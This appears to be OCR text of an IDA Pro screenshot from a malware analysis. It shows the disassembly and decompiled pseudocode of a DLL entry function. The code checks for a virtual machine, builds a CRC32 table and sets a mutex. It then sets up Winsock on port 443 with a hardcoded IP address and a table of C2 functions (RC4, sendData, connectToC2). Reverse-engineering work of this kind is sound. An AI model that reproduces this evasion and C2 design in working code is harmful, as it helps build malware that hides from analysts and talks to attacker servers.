 IDA View-A
00000001800024F0
00000001800024F0
00000001800024F0 ; Attributes:
00000001800024F0
00000001800024F0 DllEntry_0 proc near
00000001800024F0
00000001800024F0 SystemTime= _SYSTEMTIME ptr -1C8h
00000001800024F0 WSAData= WSAData ptr -1B8h
00000001800024F0 var_18= qword ptr -18h
00000001800024F0 arg_0= qword ptr  8
00000001800024F0
00000001800024F0 ; __unwind { // __GSHandlerCheck
00000001800024F0 mov     [rsp+arg_0], rbx
00000001800024F5 push    rdi
00000001800024F6 sub     rsp, 1E0h
00000001800024FD mov     rax, cs:qword_1800111C0
0000000180002504 xor     rax, rsp
0000000180002507 mov     [rsp+1E8h+var_18], rax
000000018000250F or      rcx, 0FFFFFFFFFFFFFFFFh
0000000180002513 lea     rbx, name       ; "137.184.67.33"
000000018000251A xor     eax, eax
000000018000251C mov     rdi, rbx
000000018000251F repne scasb
0000000180002521 not     rcx
0000000180002524 cmp     [rcx+rbx], al
0000000180002527 jz      short loc_180002558
0000000180002529 call    detectVM
000000018000252E test    eax, eax
0000000180002530 jz      short loc_180002558
0000000180002558
0000000180002558 loc_180002558:          ; lpTopLevelExceptionFilter
0000000180002558 lea     rcx, DllMain
000000018000255F call    cs:SetUnhandledExceptionFilter
0000000180002565 xor     edx, edx
0000000180002567 lea     rdi, crc32Table
000000018000256E xchg    ax, ax
0000000180002570
100.00% (-242,-15) (16,38) 000024F0 00000001800024F0: DllEntry_0
Pseudocode-A
10 struct WSAData WSAData; // [rsp+30h] [rbp-1B8h
11
12 if ( name[strlen(name) + 1] && detectVM() )
13 return 0xFFFFFFFEi64;
14 SetUnhandledExceptionFilter(DllMain);
15 v1 = 0;
16 v2 = crc32Table;
17 do
18 {
19 v3 = v1;
20 v4 = 8i64;
21 do
22 {
23 if ( v3 & 1 )
24 v3 = (v3 >> 1) ^ 0xEDB88320;
25 else
26 v3 >>= 1;
27 --v4;
28 }
29 while ( v4 );
30 ++v1;
31 *v2 = v3;
32 ++v2;
33 }
34 while ( v1 < 256 );
35 v5 = createMutex_CRC32_Base64String();
36 if ( GetLastError() == 183 )
37 {
38 CloseHandle(v5);
39 }
40 else
41 {
42 GetSystemTime(&SystemTime);
43 if ( !WSAStartup(514i64, &WSAData) )
44 {
45 port = 443;
46 v6 = operator new(48i64);
47 if ( v6 )
48 {
49 *v6 = 0i64;
50 v6[1] = 0i64;
51 v6[2] = 0i64;
52 v6[3] = 0i64;
53 v6[4] = 0i64;
54 v6[5] = 0i64;
55 }
56 funcPtrArray = v6;
57 v6[3] = doCRC32;
58 v6[2] = doRC4;
59 *v6 = &sendData_0;
60 v6[1] = connectToC2;
0000255F DllEntry_0:11 (18000255F)